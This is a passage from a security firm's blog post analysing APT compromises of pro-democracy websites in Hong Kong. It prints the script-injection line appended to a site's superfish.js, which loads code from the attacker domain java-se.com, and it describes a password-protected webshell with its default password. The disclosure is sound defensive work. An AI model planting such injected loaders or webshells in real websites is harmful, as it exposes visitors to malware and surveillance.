 Democracy in Hong Kong Under Attack

Posted on October 9, 2014 by Steven Adair

Over the last few months, Volexity has been tracking a particularly remarkable advanced persistent threat (APT) operation involving strategic web compromises of websites in Hong Kong and Japan. In both countries, the compromised websites have been particularly notable for their relevance to current events and the high profile nature of the organizations involved. In particular the Hong Kong compromises appear to come on the heels of the Occupy Central Campaign shifting into high gear. These compromises were discovered following the identification of malicious JavaScript that had been added to legitimate code on the impacted websites. This code meant that visitors were potentially subjected to exploit and malicious Java Applets designed to install malware on their systems. While investigating these cases, Volexity also discovered additional APT attack campaigns involving multiple other pro-democratic websites in Hong Kong. These attempts at exploitation, compromise, and digital surveillance are detailed throughout this post.

Compromised Pro-Democratic Hong Kong Websites

Warning: Many of these websites may still be compromised and present a risk to visitors. Browse with caution.

Alliance for True Democracy â€“ Hong Kong

Over the last two days, Volexity has observed malicious code being served up from the website of the Alliance for True Democracy (ATD) in Hong Kong (www.atd.hk). ATD is an alliance of people and organizations dedicated to democracy and universal suffrage in Hong Kong. At the time of this writing malicious code is still live on the website, so please visit with care until the website is clean. Below is a screen shot of the malicious code references found pre-pended to a JavaScript file on the website named superfish.js.

document.write("<script language=javascript src=http:\/\/java-se.com\/o\.js><\/script>");
/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *      http://www.opensource.org/licenses/mit-license.php
 *      http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
        $.fn.superfish = function(op){

This JavaScript file is called from other parts of the website and effectively nests the loading of additional JavaScript written and interpeted as:

<script language=javascript src=http://java-se.com/o.js</script>

The domain name java-se.com is known bad and associated with APT activity. At the time of this post, the domain is hosted on the Japanese IP address 210.253.101.105.

7506 | 210.253.96.0/20 | INTERQ | JP | GMO.JP | GMO INTERNET INC.

Volexity has yet to actually see the contents of the file o.js, as the websites has continuously returned HTTP 403 responses each time it was requested. The file was requested from IP addresses throughout Asia without ever returning valid content. Itâ€™s unclear if this code is activated at certain times or if there is a whitelist of IPs restricting access to the file to specific targets. This same code has also been observed being served from another Hong Kong website described in the next section.

Webshell Backdoor

While examining the ATD website, Volexity also observed that the site had a password protected backdoor webshell placed on it. This is a fairly popular webshell that Volexity has encountered on several occasions when dealing with website compromises. Volexity refers to this shell as the Angel Webshell, named after its default password of â€œangelâ€. The shell will simply display the text â€œPassword:â€, a text input box, and a Login button. A screen shot of the webshell as observed on the ATD website can